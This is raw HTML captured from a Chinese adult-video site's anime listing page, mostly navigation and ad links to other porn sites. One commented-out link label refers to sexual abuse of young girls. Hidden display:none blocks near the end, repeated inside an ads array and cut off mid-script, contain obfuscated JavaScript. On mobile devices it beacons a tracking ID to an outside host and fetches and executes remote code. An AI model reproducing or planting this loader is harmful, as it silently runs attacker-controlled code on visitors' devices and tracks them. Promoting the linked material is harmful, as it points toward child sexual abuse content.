

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.info/chengrendongman/5_406.html
body_size: 14410
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
    <title>观看中 成人动漫H动画 - 第406頁 -  AV6K成人影片，成人卡通、成人H动画、H动画影片、色情动漫线上看</title>
    <meta name="description" content="观看中 天天更新成人动漫 - 第406頁 -  AV6K成人网- 动画卡通h片、种类齐全、线上看不完，还有卡通手游Most Recent Anime・アニメPublic Videos无修正エロ动画A片ファンに; JAV Streaming・Japan AV,推荐壮阳药,视频破解" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "5";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="path"><a href="/">線上A片,AV6K首頁</a><label>></label><span>成人動漫</span></div>
                
                
                
                <div class="space"></div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://av6k.taiyangdhjpb.top/taiyang/link/" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://av6k.yuelanshit01.cc/yls/link/" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>





<!--/横幅-->

 

<!--下廣告-->   
<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nGoPFebL();</script>




<script type="text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var 